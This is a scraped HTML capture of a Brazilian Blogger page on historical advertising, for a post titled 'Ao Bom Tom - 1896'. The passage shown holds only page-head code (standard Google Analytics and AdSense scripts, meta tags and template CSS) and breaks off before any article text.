

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html
body_size: 51878
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/7334528661993426862/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yTM-l0ex5g3-bvw34JEqzLkfiveuuWE4MCJ-od8uX26QFfndB5nlH5orqEvexKso8KDdXKqGIseDDuOtqPqZYYeqUKJaUXWuXQq1zzGJ9Mco9fD8F2asKSUlIfeojdLktLNYTlktKnva-oEmNhRooC5W9V_JJO_4i0e9YNdNNqbG_5D031UstOfY4UM/s16000/propaganda%20antiga%20ao%20bom%20tom%201896.jpg' rel='image_src'/>
<meta content='https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html' property='og:url'/>
<meta content='Ao Bom Tom - 1896' property='og:title'/>
<meta content='Propagandas antigas. VTs, spots e jingles publicitários antigos. História da publicidade brasileira e mundial. Propagandas antigas impressas.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yTM-l0ex5g3-bvw34JEqzLkfiveuuWE4MCJ-od8uX26QFfndB5nlH5orqEvexKso8KDdXKqGIseDDuOtqPqZYYeqUKJaUXWuXQq1zzGJ9Mco9fD8F2asKSUlIfeojdLktLNYTlktKnva-oEmNhRooC5W9V_JJO_4i0e9YNdNNqbG_5D031UstOfY4UM/w1200-h630-p-k-no-nu/propaganda%20antiga%20ao%20bom%20tom%201896.jpg' property='og:image'/>
<title>
Ao Bom Tom - 1896 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Ao Bom Tom - 1896' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yTM-l0ex5g3-bvw34JEqzLkfiveuuWE4MCJ-od8uX26QFfndB5nlH5orqEvexKso8KDdXKqGIseDDuOtqPqZYYeqUKJaUXWuXQq1zzGJ9Mco9fD8F2asKSUlIfeojdLktLNYTlktKnva-oEmNhRooC5W9V_JJO_4i0e9YNdNNqbG_5D031UstOfY4UM/s16000/propaganda%20antiga%20ao%20bom%20tom%201896.jpg' property='og:image'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Ao Bom Tom - 1896' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yTM-l0ex5g3-bvw34JEqzLkfiveuuWE4MCJ-od8uX26QFfndB5nlH5orqEvexKso8KDdXKqGIseDDuOtqPqZYYeqUKJaUXWuXQq1zzGJ9Mco9fD8F2asKSUlIfeojdLktLNYTlktKnva-oEmNhRooC5W9V_JJO_4i0e9YNdNNqbG_5D031UstOfY4UM/s16000/propaganda%20antiga%20ao%20bom%20tom%201896.jpg' name='twitter:image'/>
<meta content='Ao Bom Tom - 1896' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
